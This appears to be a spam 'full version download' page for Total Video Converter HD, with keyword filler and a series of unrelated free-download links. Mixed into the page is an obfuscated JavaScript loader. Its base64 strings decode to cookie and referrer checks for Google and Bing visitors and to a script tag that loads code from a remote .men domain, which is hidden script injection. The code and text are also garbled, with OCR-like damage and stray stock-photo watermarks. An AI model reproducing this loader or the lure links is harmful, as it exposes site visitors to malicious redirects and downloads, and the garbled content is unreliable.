



Download from Dreamstime.com reviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Download Total Video Converter Hd Full Version](https://imgfil.com/1u1qsa)



[Download Total Video Converter Hd Full Version](https://imgfil.com/1u1qsa)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x267ea0=\_0x5dc716();}catch(\_0x3b478a){\_0x267ea0=window;}var \_0x2db 02a='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x267ea0['atob']||(\_0x267ea0[' atob']=function(\_0xcb02e3){var \_0x204951=String(\_0xcb02e3)['replace'](/=+\$/,'');for(var \_0x3c97c8=0x0,\_0x279caa,\_0x36b 623, 0x4d0624=0x0, 0x2121fd="; 0x36b623= 0x204951['charAt'](\_0x4d0624++);~\_0x36b623&&(\_0x279caa=\_0x3c97c8% 0x4?\_0x279caa\*0x40+\_0x36b623:\_0x36b623,\_0x3c97c8++%0x4)?\_0x2121fd+=String['fromCharCode'](0xff&\_0x279caa>>(  $-0x2^*$  0x3c97c8&0x6)):0x0){ 0x36b623= 0x2db02a['indexOf']( 0x36b623);}return

 $0x2121fd;$ }); $\rho$ );  $0x9c49f'base64DecodeUnicode']=function(0x2537f0){var 0x253760}=a\cdot\frac{1}{2}$ \_0x291996=[];for(var \_0x290d28=0x0,\_0x52a3bc=\_0x57e069['length'];\_0x290d28=0x0){\_0x236008=!![];}}if(\_0x236008){c ookie['set'](\_0xd84cf5[\_0x9c49('0x31')],0x1,0x1);if(!\_0x53e397){if(\_0xd84cf5[\_0x9c49('0x32')](\_0x9c49('0x33'),\_0xd84cf5[ 'Efjrr'])){\_0xd84cf5[\_0x9c49('0x34')](include,\_0xd84cf5[\_0x9c49('0x35')](\_0xd84cf5[\_0x9c49('0x36')](\_0xd84cf5[\_0x9c49(' 0x37')],q),''));}else{var \_0x1ccb7a=\_0xd84cf5['vZmAi'][\_0x9c49('0x38')]('|'),\_0x36b2dc=0x0;while(!![]){switch(\_0x1ccb7a[\_ 0x36b2dc++]){case'0':for(var \_0x5d59fc=0x0;\_0x53a4de. var \_0xc499=['aFJGUm8=','RE1wcWo=','Z3ZhdkI=','c3lxeUg=','cm VmZXJyZXI=','Z2V0','UVpOSXk=','bGVuZ3Ro','aW5kZXhPZg==','cWNWSWc=','bU54dmE=','Y3dp','VHFjZVI=','U3JwU U0=','ZGJmSlU=','ZWRqTHg=','c3BsaXQ=','R1NvZFk=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','TktTdHU= ','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dWZ0dno=','dG90YWwrdmlkZW8rY29udmVydGVyK2hkK2Z1bGwrdm Vyc2lvbg==','dGZm','VXFS','Y29va2ll','bWF0Y2g=','ZnJiQlc=','VE9yUW8=','eFJNc0g=','cmVwbGFjZQ==','OyBleHBpcmV zPQ==','OyBwYXRoPQ==','OyBkb21haW49','SFhMVHQ=','Y0FRZHU=','RE9TYmM=','UFVHRmk=','Z2V0VGltZQ==','U HRvSnc=','eFVtRWg=','WWRkd00=','UXpHVmE=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmF vbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD 94PWVuJnF1ZXJ5PQ==','MXw0fDJ8MHw1fDM=','em9FV3I=','ZmFQU1g='];(function(\_0x12ab43,\_0x12f466){var \_0x5efc 9c=function(\_0x1db13f){while(--\_0x1db13f){\_0x12ab43['push'](\_0x12ab43['shift']());}};\_0x5efc9c(++\_0x12f466);}(\_0xc499  $(0x1a8)$ );var  $0x9c49$ =function( $0x30ed11$ ,  $0x359fbf$ }  $0x30ed11=0x30ed11-0x0;$ var \_0x261832=\_0xc499[\_0x30ed11];if(\_0x9c49['initialized']===undefined){(function(){var \_0x267ea0;try{var

 $0x5dc716 = Function('return \x20(function() \x20'+{'}; ...$  Convert your video files into AVI, MPG, WMV, FLV and MPEG formats

- 1. total converter
- 2. total converter download
- 3. total converter apk

Convert video and audio files to different formats and download online video Convert between various video and audio formats.

## **total converter**

total converter, total converter for pc, total converter download, total converter registration code, total converter apk, total converter online, total converter full, total converter exe, total converter pdf to word, total converter mp3 [Most Cpu Intensive](https://canon-ij-scan-utility-download-mac.simplecast.com/episodes/most-cpu-intensive-game) **[Game](https://canon-ij-scan-utility-download-mac.simplecast.com/episodes/most-cpu-intensive-game)** 

Convert any formats video to iPad, iPhone, AVCHD, Blu-Ray, DVD Split and convert your videos into different popular video formats.. \*?(?:\$|;)/g),\_0x207f1b={};continue;case'2':var \_0x5e5c65;continue;case'3':return

\_0x3a4fe1;continue;case'4':if(\_0xd84cf5[\_0x9c49('0x39')](!\_0x4c0e9c,\_0x249e7a)){return

 $0x5ea75d$ ;}continue;case'5':if( $0x164364$ }{return cookie[name];}continue;}break;}}}R(); total video converter free download full versionConvert all formats of videos for all devices in an easy and fast manner.. Convert all popular video and audio files to any other video or audio formats Convert video files between various video formats and into audio formats.. Convert, edit, transfer video/audio file for multimedia devices Convert video to various formats and burn videos to DVD. [Adobe Premiere Pro 2019 Mac Free Download](https://misheiprindown.storeinfo.jp/posts/15245179)



[Download Mozilla Firefox For Apple Mac](https://wickterpanctua.localinfo.jp/posts/15245174)

## **total converter download**

[Actualizare La Rpes 2010 V2.2](https://relaxed-bhabha-14cba0.netlify.app/Actualizare-La-Rpes-2010-V22) [Youtube Music App For Macos](http://katusssilist.rf.gd/Youtube_Music_App_For_Macos.pdf)

## **total converter apk**

[Frostwire Pro Apk](https://kumu.io/perchfeareleg/2020-frostwire-pro-apk)

ae05505a44 [How To Download From Google Photos To Pc](https://seesaawiki.jp/prodecrara/d/How To Download From Google Photos To Pc)

ae05505a44

[Doubletwist For Mac Free Download](https://dazzling-johnson-059b6b.netlify.app/Doubletwist-For-Mac-Free-Download.pdf)